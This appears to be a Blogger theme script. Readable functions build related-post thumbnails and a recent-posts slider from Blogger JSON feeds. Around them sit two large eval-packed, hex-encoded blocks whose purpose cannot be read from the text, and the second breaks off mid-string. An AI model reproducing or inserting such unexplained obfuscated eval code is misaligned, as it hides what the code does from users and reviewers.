\F\\a\\F\\a\\h\\a\\o\\a\\d\\a\\1j\\a\\n\\a\\U\\a\\d\\a\\p\\a\\b\\I\\a\\E\\a\\q\\a\\y\\a\\c\\a\\h\\a\\o\\a\\d\\a\\18\\a\\F\\a\\o\\a\\d\\a\\i\\a\\1b\\a\\1b\\a\\d\\a\\U\\a\\h\\a\\n\\a\\o\\a\\d\\a\\E\\a\\s\\a\\o\\a\\r\\a\\q\\a\\q\\a\\y\\a\\z\\a\\B\\a\\d\\a\\E\\a\\l\\a\\U\\a\\q\\a\\h\\a\\d\\a\\c\\a\\y\\a\\E\\a\\F\\a\\q\\a\\n\\a\\U\\a\\d\\a\\p\\a\\q\\a\\r\\a\\s\\a\\1f\\a\\d\\a\\1j\\a\\n\\a\\o\\a\\d\\a\\B\\a\\h\\a\\l\\a\\1l\\a\\q\\a\\h\\a\\x\\a\\h\\a\\z\\a\\l\\a\\E\\a\\1a\\a\\U\\a\\1k\\a\\q\\a\\n\\a\\E\\a\\E\\a\\b\\K\\a\\n\\a\\x\\a\\h\\a\\d\\a\\E\\a\\h\\a\\F\\a\\n\\a\\o\\a\\n\\a\\l\\a\\r\\a\\o\\a\\d\\a\\b\\L\\a\\h\\a\\p\\a\\d\\a\\r\\a\\z\\a\\q\\a\\r\\a\\n\\a\\c\\a\\d\\a\\b\\C\\a\\n\\a\\z\\a\\d\\a\\x\\a\\U\\a\\s\\a\\r\\a\\z\\a\\l\\a\\h\\a\\z\\a\\l\\a\\d\\a\\z\\a\\M\\a\\q\\a\\q\\a\\d\\a\\q\\a\\r\\a\\s\\a\\n\\a\\l\\a\\y\\a\\r\\a\\z\\a\\d\\a\\18\\a\\o\\a\\o\\a\\n\\a\\U\\a\\d\\a\\z\\a\\h\\a\\12\\a\\d\\a\\1d\\a\\r\\a\\y\\a\\z\\a\\d\\a\\n\\a\\M\\a\\l\\a\\W\\a\\r\\a\\o\\a\\d\\a\\o\\a\\h\\a\\D\\a\\d\\a\\c\\a\\r\\a\\D\\a\\r\\a\\q\\a\\q\\a\\r\\a\\12\\a\\d\\a\\b\\L\\a\\o\\a\\h\\a\\h\\a\\d\\a\\1a\\a\\q\\a\\r\\a\\B\\a\\B\\a\\h\\a\\o\\a\\d\\a\\b\\X\\a\\h\\a\\x\\a\\F\\a\\q\\a\\n\\a\\l\\a\\h\\a\\E\\a\\d\\a\\1a\\a\\h\\a\\n\\a\\M\\a\\l\\a\\U\\a\\b\\X\\a\\h\\a\\x\\a\\F\\a\\q\\a\\n\\a\\l\\a\\h\\a\\E\\Y\\V\\Y\\Y\\V\\Y\\a\\D\\a\\o\\a\\r\\a\\x\\a\\1k\\a\\W\\a\\n\\a\\o\\a\\1k\\a\\r\\a\\c\\a\\h\\Y\\V\\Y\\a\\o\\a\\h\\a\\F\\a\\q\\a\\n\\a\\s\\a\\h\\Y\\V\\Y\\a\\b\\o\\a\\12\\a\\v\\Y\\V\\Y\\a\\b\\o\\a\\p\\Y\\V\\Y\\a\\B\\Y\\R\\1p\\b\\14\\P\\b\\t\\P\\b\\q\\V\\b\\n\\V\\Z\\V\\b\\d\\V\\1e\\V\\b\\c\\S\\1g\\1e\\1n\\b\\t\\P\\Z\\S\\1g\\b\\m\\P\\Z\\1O\\b\\n\\1A\\13\\Q\\K\\R\\1B\\1e\\P\\b\\1c\\P\\Z\\1z\\b\\n\\S\\S\\S\\1s\\P\\P\\Z\\1n\\Z\\1P\\b\\n\\S\\1S\\b\\1b\\1A\\b\\O\\Q\\13\\Q\\L\\R\\R\\P\\Z\\1s\\b\\Z\\S\\1B\\Z\\1F\\b\\10\\P\\b\\12\\S\\S\\1i\\1p\\b\\T\\P\\1M\\13\\Q\\K\\R\\Q\\13\\Q\\J\\R\\R\\P\\1z\\1N\\1z\\V\\b\\O\\S\\S\\1g\\b\\W\\P\\Z\\1u\\1u\\S\\1g\\b\\c\\Q\\1e\\P\\Z\\S\\R\\1n\\b\\d\\Q\\Z\\R\\e\\e\\1e\\P\\Z\\S\\1i\\1p\\b\\d\\1n\\Q\\b\\t\\P\\1e\\S\\1g\\b\\m\\1q\\b\\c\\Q\\1e\\R\\1i\\R\\1p\\1e\\1n\\b\\t\\P\\S\\1g\\b\\m\\1q\\13\\Q\\N\\R\\1i\\1p\\Z\\1n\\b\\1i\\1p\\b\\W\\P\\Z\\1u\\1u\\S\\1g\\b\\T\\P\\b\\d\\Q\\Z\\R\\S\\1g\\b\\q\\1n\\b\\q\\Q\\13\\Q\\J\\R\\R\\P\\b\\19\\1q\\b\\1a\\P\\13\\Q\\16\\R\\1s\\1e\\P\\Z\\S\\1s\\13\\Q\\16\\R\\V\\13\\Q\\15\\R\\S\\V\\b\\d\\Q\\Z\\R\\S\\1i\\1i\\1p\\b\\m\\1q\\b\\q\\1i\\P\\13\\Q\\X\\R\\V\\b\\1e\\V\\b\\1d\\V\\13\\Q\\I\\R\\Q\\13\\Q\\C\\R\\R\\P\\13\\Q\\b\\R\\S\\V\\X\\V\\1g\\1i\\S\\S","\\e","\\x\\u\\q\\m\\v","\\e\\e\\e\\e\\e\\e\\e\\e\\e\\e\\c\\N\\D\\e\\c\\C\\C\\e\\c\\I\\b\\e\\c\\I\\F\\e\\c\\J\\L\\e\\c\\C\\X\\e\\c\\C\\N\\e\\c\\N\\K\\e\\c\\C\\M\\e\\c\\J\\b\\e\\c\\N\\C\\e\\c\\J\\D\\e\\c\\I\\E\\e\\c\\J\\C\\e\\c\\J\\I\\e\\c\\I\\D\\e\\c\\I\\M\\e\\c\\J\\O\\e\\c\\J\\F\\e\\c\\C\\E\\e\\c\\J\\15\\e\\c\\C\\O\\e\\c\\J\\M\\e\\c\\J\\K\\e\\c\\C\\15\\e\\c\\C\\16\\e\\c\\J\\N\\e\\c\\N\\I\\e\\c\\J\\J\\e\\c\\N\\X\\e\\c\\N\\L\\e\\c\\L\\E\\e\\c\\L\\F\\e\\c\\J\\16\\e\\c\\N\\15\\e\\1o\\X\\c\\g\\d\\C\\j\\c\\I\\e\\c\\C\\D\\e\\c\\N\\N\\e\\1o\\X\\c\\L\\K\\15\\J\\e\\c\\C\\F\\e\\c\\N\\E\\e\\c\\I\\X\\e\\c\\N\\F\\e\\c\\K\\C\\e\\c\\K\\b\\e\\1o\\X\\c\\g\\d\\C\\j\\c\\L\\e\\c\\J\\B\\e\\c\\J\\E\\e\\c\\N\\J\\e\\c\\K\\L\\e\\c\\K\\I\\e\\c\\K\\F\\e\\c\\L\\K\\e\\c\\K\\K\\e\\c\\K\\B\\e\\c\\N\\16\\e\\c\\K\\M\\e\\c\\K\\J\\e\\c\\N\\b\\e\\c\\I\\L\\e\\c\\K\\16\\e\\c\\K\\15\\e\\1o\\X\\c\\g\\d\\C\\j\\c\\K\\e\\c\\K\\D\\e\\c\\K\\N\\e\\c\\I\\J\\e\\c\\N\\B\\e\\c\\K\\O\\e\\c\\L\\I\\e\\c\\I\\N\\e\\r\\h\\v\\y\\r\\p\\e\\1o\\X\\c\\g\\d\\C\\j\\c\\C\\e\\c\\L\\D\\e\\1o\\X\\c\\g\\d\\C\\j\\c\\b\\e\\j\\y\\p\\i\\v\\m\\s\\p\\e\\c\\K\\E\\e\\c\\L\\C\\e\\c\\I\\K\\e\\c\\I\\C\\e\\c\\L\\X\\e\\c\\I\\15\\e\\c\\C\\B\\e\\c\\I\\O\\e\\c\\I\\I\\e\\c\\I\\16\\e\\1o\\X\\c\\g\\d\\C\\j\\c\\J\\e\\c\\L\\b\\e\\c\\I\\B\\e\\c\\L\\J\\e\\c\\L\\N\\e\\c\\L\\16\\e\\c\\L\\L\\e\\c\\L\\15\\e\\18\\v\\r\\m\\p\\k\\e\\m\\j\\e\\z\\l\\m\\q\\h\\e\\c\\L\\B\\e\\C\\15\\e\\v\\s\\18\\v\\r\\m\\p\\k\\e\\I\\J\\e\\A\\d\\r\\e\\h\\A\\d\\q\\e\\u\\d\\r\\x\\h\\U\\p\\v\\e\\I\\L\\e\\p\\h\\z\\e\\1a\\h\\k\\M\\c\\u\\e\\c\\C\\L\\e\\J\\C\\e\\b\\b\\N","","\\j\\r\\s\\t\\D\\l\\d\\r\\D\\s\\g\\h","\\r\\h\\u\\q\\d\\i\\h","\\a\\z\\1s","\\a\\f","\\k"];1T(1v(1w,1x,11,1r,1h,1y){1h=1v(11){1t(11<1x?17[4]:1h(1G(11/1x)))+((11=11%1x)>1H?1C[17[5]](11+1J):11.1K(1L))};1D(!17[4][17[6]](/^/,1C)){1E(11--){1y[1h(11)]=1r[11]||1h(11)};1r=[1v(1h){1t 1y[1h]}];1h=1v(){1t 17[7]};11=1};1E(11--){1D(1r[11]){1w=1w[17[6]](1Q 1R(17[8]+1h(11)+17[8],17[9]),1r[11])}};1t 1w}(17[0],1U,1V,17[3][17[2]](17[1]),0,{}))',62,120,'||||||||||x5C|x31|x78|x61|x7C|x62|x64|x65|x63|x66|x67|x68|x69|x6A|x6B|x6E|x6C|x72|x6F|x6D|x70|x74|x71|x73|x75|x77|x76|x41|x32|x43|x42|x44|x79|x7A|x33|x36|x34|x35|x45|x37|x46|x28|x5B|x5D|x29|x47|x49|x2C|x48|x30|x22|x4A|x4B|_0x9ac5x3|x4C|x4D|x4E|x39|x38|_0xbe84|x53|x51|x52|x50|x4F|x55|x54|x56|x7B|_0x9ac5x5|x7D|x5A|x59|x58|x57|x3D|x5F|x3B|x20|_0x9ac5x4|x2B|return|x2D|function|_0x9ac5x1|_0x9ac5x2|_0x9ac5x6|x2F|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|119'.split('|'),0,{}))

function related_results_labels_thumbs(json) {
for (var i = 0; i < json.feed.entry.length; i++) {
var entry = json.feed.entry[i];
relatedTitles[relatedTitlesNum] = entry.title.$t;
try 
{thumburl[relatedTitlesNum]=entry.media$thumbnail.url;}


catch (error){

s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);
if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!=""))
{thumburl[relatedTitlesNum]=d;} else {if(typeof(defaultnoimage) !== 'undefined') thumburl[relatedTitlesNum]=defaultnoimage; else thumburl[relatedTitlesNum]="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhauZM4p3qmIyVyh_drq4hO4I9WcmiBuHU9Dv_A6hBnL0JundKTfNmTRIhYqPkFNfYMNx3PuCgH1r5WHWWjFKRXfxjb5PpHyXii3r9rO5sEo6I7sxgavqIaEHbVpPSO63xSVzPdwVIDVKkZ/s1600/no-image-found.jpg";}

}

if(relatedTitles[relatedTitlesNum].length>35) relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0, 35)+"...";
for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'alternate') {
relatedUrls[relatedTitlesNum] = entry.link[k].href;
relatedTitlesNum++;


}
}
}
}
function removeRelatedDuplicates_thumbs() {
var tmp = new Array(0);
var tmp2 = new Array(0);
var tmp3 = new Array(0);
for(var i = 0; i < relatedUrls.length; i++) {
if(!contains_thumbs(tmp, relatedUrls[i])) 
{
tmp.length += 1;
tmp[tmp.length - 1] = relatedUrls[i];
tmp2.length += 1;
tmp3.length += 1;
tmp2[tmp2.length - 1] = relatedTitles[i];
tmp3[tmp3.length - 1] = thumburl[i];
}
}
relatedTitles = tmp2;
relatedUrls = tmp;
thumburl=tmp3;


}
function contains_thumbs(a, e) {
for(var j = 0; j < a.length; j++) if (a[j]==e) return true;
return false;
}
function printRelatedLabels_thumbs(current) {
for(var i = 0; i < relatedUrls.length; i++)
{
if((relatedUrls[i]==current)||(!relatedTitles[i]))
{
relatedUrls.splice(i,1);
relatedTitles.splice(i,1);
thumburl.splice(i,1);
i--;
}
}


var r = Math.floor((relatedTitles.length - 1) * Math.random());
var i = 0;

while (i < relatedTitles.length && i < 20 && i<maxresults) {
tmb = thumburl[r].replace('s72-c/','s300-c/');

document.write('<div class="item-related"><a href="' + relatedUrls[r] + '"><img width="150" height="100" src="'+tmb+'"/></a><h3><a href="' + relatedUrls[r] + '">'+relatedTitles[r]+'</a></h3></div>');i++;


if (r < relatedTitles.length - 1) {
r++;
} else {
r = 0;
}

}

relatedUrls.splice(0,relatedUrls.length);
thumburl.splice(0,thumburl.length);
relatedTitles.splice(0,relatedTitles.length);

}
function removeHtmlTag(strx,chop){
	var s = strx.split("<");
	for(var i=0;i<s.length;i++){
		if(s[i].indexOf(">")!=-1){
			s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
		}
	}
	s =  s.join("");
	s = s.substring(0,chop-1);
	return s;
}

function showrecentposts1(json) {
	j = (showRandomImg) ? Math.floor((imgr.length+1)*Math.random()) : 0;
	img  = new Array();
    if (numposts1 <= json.feed.entry.length) {
		maxpost = numposts1;
		}
	else
       {
	   maxpost=json.feed.entry.length;
	   }	
	
  	for (var i = 0; i < maxpost; i++) {
    	var entry = json.feed.entry[i];
    	var posttitle = entry.title.$t;
		var pcm;
    	var posturl;
	
		var cate ='';
		for (var e=0; e < json.feed.entry[i].category.length;e++) {
			cate = cate + '<a href="/search/label/'+json.feed.entry[i].category[e].term+'?max-results=6">'+json.feed.entry[i].category[e].term+'</a>, ';		
		}
    	if (i == json.feed.entry.length) break;
    	for (var k = 0; k < entry.link.length; k++) {
      		if (entry.link[k].rel == 'alternate') {
        		posturl = entry.link[k].href;
        		break;
      		}
    	}
		
		
		
		for (var k = 0; k < entry.link.length; k++) {
      		if (entry.link[k].rel == 'replies' && entry.link[k].type == 'text/html') {
        		pcm = entry.link[k].title.split(" ")[0];
        		break;
      		}
    	}
		
    	if ("content" in entry) {
      		var postcontent = entry.content.$t;}
    	else
    	if ("summary" in entry) {
      		var postcontent = entry.summary.$t;}
    	else var postcontent = "";
    	
    	postdate = entry.published.$t;
	
	if(j>imgr.length-1) j=0;
	img[i] = imgr[j];
	
	s = postcontent	; a = s.indexOf("<img"); b = s.indexOf("src=\"",a); c = s.indexOf("\"",b+5); d = s.substr(b+5,c-b-5);

	if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")) img[i] = d;

	//cmtext = (text != 'no') ? '<i><font color="'+acolor+'">('+pcm+' '+text+')</font></i>' : '';


	var month = [1,2,3,4,5,6,7,8,9,10,11,12];
	var month2 = ["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"];

	var day = postdate.split("-")[2].substring(0,2);
	var m = postdate.split("-")[1];
	var y = postdate.split("-")[0];

	for(var u2=0;u2<month.length;u2++){
		if(parseInt(m)==month[u2]) {
			m = month2[u2] ; break;
		}
	}
	var tmb = img[i];
	var daystr = day+ ' ' + m + ' ' + y ;
   
	var trtd = '<li><a class="thumb" href="'+posturl+'"><img src="'+tmb+'" /></a><div class="overlay"><div class="feature_text"><h2><a href="'+posturl+'" rel="bookmark">'+posttitle+'</a></h2></div></div></li>';
	document.write(trtd);

	j++;
}
	
}

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1c=["\\b\\19\\1r\\14\\1m\\Q\\10\\a\\b\\O\\a\\u\\a\\f\\a\\b\\H\\a\\w\\a\\t\\a\\r\\a\\19\\a\\b\\N\\a\\k\\a\\w\\a\\f\\a\\18\\a\\r\\a\\b\\W\\a\\f\\a\\b\\o\\a\\h\\a\\f\\a\\b\\n\\a\\w\\a\\w\\a\\b\\Z\\a\\h\\a\\q\\a\\v\\a\\f\\a\\r\\a\\b\\1d\\a\\f\\a\\b\\o\\a\\h\\a\\f\\a\\p\\a\\w\\a\\r\\a\\r\\a\\b\\C\\a\\V\\a\\l\\a\\b\\A\\a\\k\\a\\f\\a\\b\\Z\\a\\u\\a\\f\\a\\b\\y\\a\\w\\a\\r\\a\\l\\a\\K\\a\\w\\a\\f\\a\\b\\M\\a\\C\\a\\k\\a\\t\\a\\h\\a\\o\\a\\h\\a\\x\\a\\h\\a\\q\\a\\r\\a\\19\\a\\b\\w\\a\\k\\a\\f\\a\\b\\M\\a\\17\\a\\1l\\a\\19\\a\\b\\w\\a\\k\\a\\t\\a\\h\\a\\o\\a\\h\\a\\x\\a\\h\\a\\q\\a\\17\\a\\1f\\a\\w\\a\\y\\a\\u\\a\\p\\a\\k\\a\\V\\a\\l\\a\\p\\a\\C\\a\\b\\w\\a\\l\\a\\p\\a\\v\\a\\v\\a\\r\\a\\19\\a\\y\\a\\u\\a\\x\\a\\k\\a\\t\\a\\h\\a\\o\\a\\h\\a\\x\\a\\L\\a\\p\\a\\M\\a\\l\\a\\y\\a\\u\\a\\f\\a\\b\\f\\a\\k\\a\\x\\a\\h\\a\\b\\k\\a\\h\\a\\b\\u\\a\\j\\a\\l\\a\\y\\a\\u\\a\\b\\l\\a\\l\\a\\y\\a\\u\\a\\1d\\a\\l\\a\\y\\a\\u\\a\\b\\y\\a\\k\\a\\z\\a\\z\\a\\l\\a\\1f\\a\\w\\a\\y\\a\\u\\a\\i\\a\\k\\a\\V\\a\\l\\a\\i\\a\\C\\a\\t\\a\\h\\a\\o\\a\\h\\a\\x\\a\\L\\a\\p\\a\\M\\a\\h\\a\\b\\J\\a\\h\\a\\q\\a\\l\\a\\i\\a\\v\\a\\v\\a\\r\\a\\19\\a\\b\\y\\a\\k\\a\\b\\y\\a\\v\\a\\z\\a\\C\\a\\n\\a\\u\\a\\m\\a\\k\\a\\g\\a\\R\\a\\f\\a\\b\\k\\a\\R\\a\\f\\a\\b\\z\\a\\R\\a\\z\\a\\v\\a\\t\\a\\h\\a\\o\\a\\h\\a\\x\\a\\L\\a\\p\\a\\M\\a\\h\\a\\b\\J\\a\\L\\a\\i\\a\\M\\a\\h\\a\\b\\L\\a\\v\\a\\z\\a\\b\\W\\a\\f\\a\\1f\\a\\11\\a\\f\\a\\1g\\a\\k\\a\\b\\f\\a\\g\\a\\W\\a\\z\\a\\v\\a\\t\\a\\h\\a\\o\\a\\h\\a\\x\\a\\L\\a\\p\\a\\M\\a\\h\\a\\b\\J\\a\\L\\a\\i\\a\\M\\a\\h\\a\\b\\L\\a\\v\\a\\z\\a\\C\\a\\R\\a\\n\\a\\W\\a\\E\\a\\u\\a\\z\\a\\17\\a\\K\\a\\w\\a\\p\\a\\k\\a\\k\\a\\t\\a\\h\\a\\o\\a\\h\\a\\x\\a\\h\\a\\q\\a\\r\\a\\b\\I\\a\\l\\a\\1f\\a\\w\\a\\y\\a\\u\\a\\1a\\a\\k\\a\\V\\a\\l\\a\\1a\\a\\C\\a\\x\\a\\h\\a\\d\\a\\h\\a\\q\\a\\l\\a\\1a\\a\\v\\a\\v\\a\\r\\a\\19\\a\\K\\a\\w\\a\\x\\a\\h\\a\\d\\a\\L\\a\\1a\\a\\M\\a\\h\\a\\b\\D\\a\\k\\a\\k\\a\\z\\a\\f\\a\\b\\b\\a\\z\\a\\r\\a\\19\\a\\1d\\a\\k\\a\\x\\a\\h\\a\\d\\a\\L\\a\\1a\\a\\M\\a\\h\\a\\m\\a\\l\\a\\b\\I\\a\\17\\a\\17\\a\\1f\\a\\w\\a\\y\\a\\u\\a\\1a\\a\\k\\a\\V\\a\\l\\a\\1a\\a\\C\\a\\x\\a\\h\\a\\d\\a\\h\\a\\q\\a\\l\\a\\1a\\a\\v\\a\\v\\a\\r\\a\\19\\a\\K\\a\\w\\a\\x\\a\\h\\a\\d\\a\\L\\a\\1a\\a\\M\\a\\h\\a\\b\\D\\a\\k\\a\\k\\a\\z\\a\\f\\a\\b\\J\\a\\z\\a\\1n\\a\\1n\\a\\x\\a\\h\\a\\d\\a\\L\\a\\1a\\a\\M\\a\\h\\a\\f\\a\\b\\w\\a\\k\\a\\k\\a\\z\\a\\b\\t\\a\\R\\a\\f\\a\\b\\l\\a\\z\\a\\r\\a\\19\\a\\b\\l\\a\\k\\a\\x\\a\\h\\a\\d\\a\\L\\a\\1a\\a\\M\\a\\h\\a\\b\\k\\a\\h\\a\\b\\X\\a\\w\\a\\g\\a\\u\\a\\g\\a\\r\\a\\L\\a\\V\\a\\M\\a\\l\\a\\b\\I\\a\\17\\a\\17\\a\\K\\a\\w\\a\\g\\a\\f\\a\\K\\a\\g\\a\\b\\z\\a\\u\\a\\x\\a\\r\\a\\19\\a\\y\\a\\u\\a\\1g\\a\\k\\a\\x\\a\\h\\a\\f\\a\\K\\a\\h\\a\\b\\u\\a\\j\\a\\17\\a\\1l\\a\\u\\a\\K\\a\\w\\a\\g\\a\\b\\G\\a\\g\\a\\b\\z\\a\\u\\a\\x\\a\\r\\a\\19\\a\\y\\a\\u\\a\\1g\\a\\k\\a\\x\\a\\h\\a\\b\\G\\a\\h\\a\\b\\u\\a\\j\\a\\17\\a\\1l\\a\\u\\a\\y\\a\\u\\a\\1g\\a\\k\\a\\g\\a\\g\\a\\l\\a\\b\\h\\a\\k\\a\\x\\a\\h\\a\\f\\a\\b\\X\\a\\h\\a\\b\\u\\a\\j\\a\\l\\a\\K\\a\\w\\a\\b\\N\\a\\W\\a\\b\\Z\\a\\h\\a\\q\\a\\11\\a\\f\\a\\r\\a\\b\\N\\a\\k\\a\\V\\a\\l\\a\\b\\A\\a\\L\\a\\p\\a\\M\\a\\k\\a\\b\\Z\\a\\L\\a\\b\\N\\a\\M\\a\\l\\a\\s\\a\\k\\a\\1g\\a\\l\\a\\n\\a\\k\\a\\s\\a\\h\\a\\b\\i\\a\\w\\a\\g\\a\\C\\a\\b\\A\\a\\g\\a\\r\\a\\l\\a\\13\\a\\k\\a\\s\\a\\h\\a\\b\\i\\a\\w\\a\\g\\a\\b\\K\\a\\k\\a\\b\\m\\a\\g\\a\\g\\a\\E\\a\\n\\a\\r\\a\\l\\a\\G\\a\\k\\a\\s\\a\\h\\a\\b\\i\\a\\w\\a\\g\\a\\b\\m\\a\\g\\a\\g\\a\\E\\a\\13\\a\\v\\a\\1e\\a\\r\\a\\l\\a\\H\\a\\k\\a\\s\\a\\h\\a\\f\\a\\b\\t\\a\\w\\a\\13\\a\\v\\a\\1e\\a\\E\\a\\G\\a\\11\\a\\13\\a\\11\\a\\1e\\a\\r\\a\\l\\a\\K\\a\\w\\a\\w\\a\\n\\a\\b\\s\\a\\k\\a\\11\\a\\f\\a\\r\\a\\1n\\a\\1n\\a\\w\\a\\13\\a\\b\\s\\a\\k\\a\\11\\a\\f\\a\\r\\a\\1n\\a\\1n\\a\\w\\a\\G\\a\\b\\s\\a\\k\\a\\11\\a\\f\\a\\r\\a\\1n\\a\\1n\\a\\w\\a\\H\\a\\b\\s\\a\\k\\a\\g\\a\\g\\a\\r\\a\\r\\a\\b\\A\\a\\L\\a\\p\\a\\M\\a\\k\\a\\H\\a\\l\\a\\y\\a\\u\\a\\b\\b\\a\\k\\a\\L\\a\\f\\a\\E\\a\\15\\a\\E\\a\\b\\q\\a\\E\\a\\b\\g\\a\\E\\a\\1e\\a\\E\\a\\b\\f\\a\\E\\a\\b\\o\\a\\E\\a\\b\\M\\a\\E\\a\\b\\E\\a\\E\\a\\f\\a\\V\\a\\E\\a\\f\\a\\f\\a\\E\\a\\f\\a\\15\\a\\M\\a\\l\\a\\y\\a\\u\\a\\b\\d\\a\\k\\a\\L\\a\\g\\a\\f\\a\\b\\N\\a\\g\\a\\E\\a\\g\\a\\f\\a\\1a\\a\\g\\a\\E\\a\\g\\a\\f\\a\\q\\a\\g\\a\\E\\a\\g\\a\\f\\a\\B\\a\\g\\a\\E\\a\\g\\a\\f\\a\\t\\a\\g\\a\\E\\a\\g\\a\\f\\a\\o\\a\\g\\a\\E\\a\\g\\a\\f\\a\\d\\a\\g\\a\\E\\a\\g\\a\\f\\a\\b\\A\\a\\g\\a\\E\\a\\g\\a\\f\\a\\m\\a\\g\\a\\E\\a\\g\\a\\f\\a\\s\\a\\g\\a\\E\\a\\g\\a\\f\\a\\j\\a\\g\\a\\E\\a\\g\\a\\f\\a\\D\\a\\g\\a\\M\\a\\l\\a\\y\\a\\u\\a\\b\\H\\a\\k\\a\\b\\h\\a\\h\\a\\b\\X\\a\\w\\a\\g\\a\\11\\a\\g\\a\\r\\a\\L\\a\\15\\a\\M\\a\\h\\a\\f\\a\\Y\\a\\w\\a\\V\\a\\E\\a\\15\\a\\r\\a\\l\\a\\y\\a\\u\\a\\B\\a\\k\\a\\b\\h\\a\\h\\a\\b\\X\\a\\w\\a\\g\\a\\11\\a\\g\\a\\r\\a\\L\\a\\f\\a\\M\\a\\l\\a\\y\\a\\u\\a\\18\\a\\k\\a\\b\\h\\a\\h\\a\\b\\X\\a\\w\\a\\g\\a\\11\\a\\g\\a\\r\\a\\L\\a\\V\\a\\M\\a\\l\\a\\1f\\a\\w\\a\\y\\a\\u\\a\\Y\\a\\k\\a\\V\\a\\l\\a\\Y\\a\\C\\a\\b\\b\\a\\h\\a\\q\\a\\l\\a\\Y\\a\\v\\a\\v\\a\\r\\a\\19\\a\\K\\a\\w\\a\\f\\a\\1d\\a\\w\\a\\B\\a\\r\\a\\k\\a\\k\\a\\b\\b\\a\\L\\a\\Y\\a\\M\\a\\r\\a\\19\\a\\B\\a\\k\\a\\b\\d\\a\\L\\a\\Y\\a\\M\\a\\l\\a\\b\\I\\a\\17\\a\\17\\a\\y\\a\\u\\a\\b\\B\\a\\k\\a\\b\\A\\a\\L\\a\\p\\a\\M\\a\\h\\a\\f\\a\\b\\F\\a\\w\\a\\z\\a\\f\\a\\b\\c\\a\\R\\a\\z\\a\\E\\a\\z\\a\\f\\a\\b\\I\\a\\11\\a\\G\\a\\R\\a\\z\\a\\r\\a\\l\\a\\y\\a\\u\\a\\f\\a\\b\\q\\a\\k\\a\\b\\H\\a\\v\\a\\z\\a\\u\\a\\z\\a\\v\\a\\B\\a\\v\\a\\z\\a\\u\\a\\z\\a\\v\\a\\18\\a\\l\\a\\y\\a\\u\\a\\f\\a\\b\\g\\a\\k\\a\\z\\a\\C\\a\\f\\a\\1e\\a\\W\\a\\C\\a\\D\\a\\u\\a\\b\\c\\a\\k\\a\\g\\a\\b\\F\\a\\11\\a\\b\\1b\\a\\g\\a\\W\\a\\C\\a\\D\\a\\u\\a\\b\\c\\a\\k\\a\\g\\a\\b\\F\\a\\11\\a\\f\\a\\1l\\a\\g\\a\\W\\a\\C\\a\\n\\a\\u\\a\\m\\a\\k\\a\\g\\a\\z\\a\\v\\a\\1d\\a\\v\\a\\z\\a\\g\\a\\W\\a\\C\\a\\b\\A\\a\\u\\a\\f\\a\\b\\i\\a\\k\\a\\g\\a\\f\\a\\b\\1b\\a\\g\\a\\u\\a\\f\\a\\b\\K\\a\\k\\a\\g\\a\\f\\a\\b\\D\\a\\g\\a\\u\\a\\b\\K\\a\\k\\a\\g\\a\\z\\a\\v\\a\\b\\B\\a\\v\\a\\z\\a\\g\\a\\W\\a\\C\\a\\R\\a\\n\\a\\W\\a\\C\\a\\R\\a\\D\\a\\W\\a\\C\\a\\D\\a\\u\\a\\b\\c\\a\\k\\a\\g\\a\\b\\F\\a\\11\\a\\b\\1b\\a\\11\\a\\b\\t\\a\\g\\a\\W\\a\\C\\a\\f\\a\\b\\E\\a\\W\\a\\C\\a\\n\\a\\u\\a\\m\\a\\k\\a\\g\\a\\z\\a\\v\\a\\1d\\a\\v\\a\\z\\a\\g\\a\\W\\a\\z\\a\\v\\a\\f\\a\\b\\f\\a\\v\\a\\z\\a\\C\\a\\R\\a\\n\\a\\W\\a\\C\\a\\R\\a\\f\\a\\b\\E\\a\\W\\a\\C\\a\\f\\a\\n\\a\\u\\a\\b\\c\\a\\k\\a\\g\\a\\b\\F\\a\\11\\a\\b\\1b\\a\\11\\a\\f\\a\\b\\O\\a\\g\\a\\W\\a\\z\\a\\v\\a\\f\\a\\b\\q\\a\\v\\a\\z\\a\\C\\a\\R\\a\\f\\a\\n\\a\\W\\a\\C\\a\\R\\a\\D\\a\\W\\a\\C\\a\\R\\a\\D\\a\\W\\a\\C\\a\\R\\a\\f\\a\\1e\\a\\W\\a\\z\\a\\l\\a\\f\\a\\13\\a\\h\\a\\f\\a\\b\\d\\a\\w\\a\\f\\a\\b\\g\\a\\r\\a\\l\\a\\b\\N\\a\\v\\a\\v\\a\\17\\a\\17\\a\\f\\a\\G\\a\\h\\a\\f\\a\\b\\L\\a\\k\\a\\b\\O\\a\\w\\a\\r\\a\\19\\a\\y\\a\\u\\a\\i\\a\\k\\a\\f\\a\\13\\a\\h\\a\\f\\a\\b\\G\\a\\w\\a\\g\\a\\f\\a\\b\\B\\a\\g\\a\\r\\a\\l\\a\\K\\a\\w\\a\\i\\a\\k\\a\\k\\a\\15\\a\\V\\a\\r\\a\\19\\a\\f\\a\\G\\a\\h\\a\\15\\a\\f\\a\\h\\a\\m\\a\\k\\a\\g\\a\\f\\a\\H\\a\\b\\C\\a\\R\\a\\R\\a\\f\\a\\i\\a\\h\\a\\f\\a\\y\\a\\h\\a\\f\\a\\x\\a\\R\\a\\g\\a\\17\\a\\i\\a\\h\\a\\b\\n\\a\\w\\a\\g\\a\\m\\a\\g\\a\\E\\a\\g\\a\\f\\a\\H\\a\\b\\C\\a\\R\\a\\R\\a\\f\\a\\i\\a\\h\\a\\f\\a\\y\\a\\h\\a\\f\\a\\x\\a\\R\\a\\g\\a\\r\\a\\l\\a\\i\\a\\h\\a\\b\\n\\a\\w\\a\\g\\a\\15\\a\\15\\a\\g\\a\\E\\a\\g\\a\\15\\a\\b\\q\\a\\g\\a\\r\\a\